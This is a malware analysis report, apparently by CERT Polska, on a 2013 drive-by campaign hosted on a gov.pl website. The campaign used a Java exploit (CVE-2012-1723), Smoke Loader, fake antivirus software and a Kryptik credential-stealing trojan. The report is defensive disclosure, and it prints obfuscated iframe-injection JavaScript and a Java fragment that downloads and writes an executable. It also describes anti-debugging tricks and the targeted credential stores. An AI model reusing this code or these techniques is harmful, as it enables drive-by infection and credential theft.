![]()
CERT Polska and CERT.GOV.PL recently discovered a website in the gov.pl domain that has been a part of malware campaign at least since the beginning of May 2013. The page contained a JavaScript code that added a hidden iframe which redirected to the exploit kit. Next, with the help of “Smoke Loader”, two binaries containing malware were downloaded. The first binary was a FakeAV software, which forced the user to buy a “full version” with the promise that it will remove all of the imaginary problems with her machine. The second binary contained a Kryptik trojan, which steals information from a large variety of FTP, SSH and WWW clients. It also steals SSL certificates used to sign code and performs a dictionary attack on the current logged user account. Both of them contain various techniques which are meant to prevent disassembly and debugging.
Opening a website that leads to the exploit
When a user enters a page, a server-side script decides whether it should append JavaScript code or not. This behavior is driven by several factors three of which are IP address, User Agent and Referer strings. If the user is considered an appropriate victim, the script adds a JavaScript code at the end of the HTML document (just after the closing
tag). This code is obfuscated and its purpose is to add an iframe to a website. An example of such code is provided below.
e = eval;
v = "0" + "x";
a = 0;
z = "y";
try {
a *= 2
} catch (q) {
a = 1
}
if (!a) {
try {
document["x62od" + z]++
} catch (q) {
a2 = "_"
}
z = "10_10_70_6d_27_2f_6b_[redacted]_30_42_14_10_10_84" ["split"](a2);
za = "";
for (i = 0; i < z.length; i++) { za += String["fromCharCode"](e(v + (z[i])) - 4 - 3); } zaz = za; e(z
// ]]></script>
This iframe contains a website that checks versions of all installed browser plugins (e.g. Java, Flash, Silverlight or even VLC). This data is then sent to a server from which the iframe was downloaded. This malicious server decides which exploits will be suitable for this user and sends back appropriate HTML code. Probably the only exploit used in this campaign was based on CVE-2012-1723. This vulnerability is present in Java 1.7u4 and older, 1.6u32 and older, 1.5u35 and older, 1.4.2u37 and older.
The exploit-kit used here can add any kind of html code to the current website. This allows the attacker to completely control information sent to the user based on his browser configuration. In this case it was an HTML code, which embedded a Java applet. The applet was additionally obfuscated making it harder to analyze. One of the most important classes is called
and a fragment of its code is presented below. This Java code downloads an executable file and runs it on the victim’s machine.
{
URL localURL = new URL(str);
localObject = (HttpURLConnection)localURL.openConnection();
int i = ((HttpURLConnection)localObject).getContentLength();
int j = ((HttpURLConnection)localObject).getResponseCode();
if ((j == 200) && (i > 0))
{
InputStream localInputStream = ((HttpURLConnection)localObject).getInputStream();
BufferedInputStream localBufferedInputStream = new BufferedInputStream(localInputStream);
byte[] arrayOfByte1 = new byte[i];
int k = 0;
int m = 0;
while (m < i)
{
k = localBufferedInputStream.read(arrayOfByte1, m, arrayOfByte1.length - m);
if (k == -1)
break;
m += k;
}
localBufferedInputStream.close();
File localFile = File.createTempFile("i4g", ".exe");
FileOutputStream localFileOutputStream = new FileOutputStream(localFile);
if ((xkey != null) && (xkey.length() != 0))
{
byte[] arrayOfByte2 = new byte[arrayOfByte1.length];
arrayOfByte2 = xwk(arrayOfByte1, xkey.getBytes("ISO_8859_1"));
localFileOutputStream.write(arrayOfByte2);
}
Both the downloader and HTML code that embedded the Java applet were obfuscated using a simple XOR cipher with a random, but each time different, password.
Malware downloader
After the Java applet downloaded an executable file, it, in turn, downloads the proper malware. For this purpose attacker used Smoke Loader, which communicates with C&C servers using a simple cipher. Because this exploit works on both Windows and Linux operating systems (one of the advantages of using Java) and the downloader should only be run on Windows, Java code must first check the operating system it is running. A check presented below is used for this purpose.
Downloader checks the availability of Internet connection by accessing a
website. Then it communicates with the C&C server to get a list of files to download and run. When it does all of these actions it terminates. C&C communication is encrypted using the scheme presented below.
First versions of Smoke Loader used
request parameters to send commands. This version sends a
request and has all of the old parameters encrypted in the request body. Communication also used non-standard HTTP header
. Also, the User-Agent header had an unusual value:
.
Due to the use of randomly generated logins attacker can easily monitor and manage infections. In this case the downloader obtained and executed two executables:
and
.
Malware soft4.exe (FakeAV: System Care Antivirus)
First software, named
, is a fake antivirus. It tricks the user into believing that her system is heavily infected with malware and demands a payment to remove these fake infections. The payment is made via credit card and user receives an “unlocking code”. If the user decides not to pay, her computer is blocked in a way that no application can be started.
The whole installation process is monitored by the C&C server and FakeAV software starts with the next machine reboot. It starts with a splash screen (in English) which presents scanning progress. After a “successful scan” user is presented with a list of malware that is allegedly present on her computer. The malware tricks the user into believing that she has to pay in order to remove this dangerous applications. When a user wants to buy it, she is redirected to a website with a credit card order form with already filled “Country” field.


The “Scanning” window is presented above. This malware also contains a very interesting antidebugging function presented below. It compares values between two calls to
with a parameter it passed to the
function. If these two values do not correspond it assumes that user stopped the application execution at some point.
Malware soft9.exe (Kryptik)
The second malware, called
contained a Trojan horse named
. It contains functions designed to steal login credential from a vast number of applications, including:
- PuTTy
- WinSCP
- ChromePlus
- BulletProof FTP
- FileZilla
- Google Chrome
- Chromium
- Mozilla Thunderbird
- Opera
- Mozilla Firefox
- Microsoft Internet Explorer
- WinFTP
The application also sends a list of all installed software and steals X509 certificates that are used for code signing. Below we present the decompiled function responsible for this task.

The malware also tries a dictionary attack against the currently logged-in user using a WinAPI
function. It starts with the username and then goes on to test a predefined list of 257 passwords.

The malware also contains some techniques designed to cripple researcher ability to debug and disassemble it. It combines two techniques: PUSH/RET and impossible jumps. Picture on the left presents one example of such technique. Instructions marked in red are the PUSH/RET sequence, which will eventually lead to the execution of instruction under
. The impossible jump CLC/JB is marked in green. This jump would lead to
. The disassembler in most cases would follow the jump and create “if” branch, ignoring completely the PUSH/RET sequence. This leads to an incorrect disassembly.
The application also verifies the value of
field of the PEB structure to check for the presence of a debugger.
Summary
The above described site contains a professional malware campaign that uses well-known and sophisticated software, like Smoke Loader and Kryptik.
VirusTotal Scan results performed today (20th May) for files mentioned in the article are provided below.
32/47 downloader.exe
32/47 soft4.exe
28/47 soft9.exe
While the threat seems to be detected by most of the antivirus products today, historical results show that the malware had initial success:
2013-05-09 08:23:29 3/46 downloader.exe
MD5 and SHA1 hashes of the files that were mentioned in the article are provided below.
|
1
2 3 4 |
f9c6605ab956a0ea04e5aaf09e87cff5 exploit.jar
27c71e99d14139fec7d7816fae6c7401 downloader.exe 4419d4a677ff993e1e845e1fa4dc1ad2 soft4.exe 03b4c931a00b028a8c18033ecea99b39 soft9.exe |
|
1
2 3 4 |
624e96c3130bd641e5b859ea296e817c9dc981b5 exploit.jar
e6027fd901813527be11df2bc11e4872b869ac2a downloader.exe d5c6c562dcd9e41bb60b81730d660743dcf83869 soft4.exe e1396bb675ada5652f3a8aeadb41ae587a7b2bc8 soft9.exe |
